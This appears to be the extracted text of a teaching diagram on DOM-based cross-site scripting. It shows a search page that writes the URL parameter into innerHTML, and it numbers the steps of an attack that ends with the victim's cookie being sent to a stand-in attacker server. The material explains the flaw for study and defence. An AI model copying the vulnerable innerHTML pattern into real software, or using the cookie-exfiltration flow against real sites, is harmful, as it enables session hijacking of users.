 Vulnerable Website
Response Script
print “<html>”
print “You searched for: <em></em>”
print “<script>”
print “var keyword = location.search.substring(7);"
print “document.querySelector(‘em’).innerHTML = keyword;"
print “</script>”
print “</html>”
Attacker
Server
1. Check this out:
http://website/search?
keyword=<script>...</script>
5. GET http://attacker/?cookie=sensitive-data
User's Browser
Website's Response After innerHTML Manipulation
<html>
You searched for: <em><script>...</script></em>
<script>
var keyword = location.search.substring(7);
document.querySelector(‘em’).innerHTML = keyword;
</script>
</html>
2. GET http://website/search?keyword=<script>...</script>
4
Website's Response
<html>
You searched for: <em></em>
<script>
var keyword = location.search.substring(7);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
3. 200 OK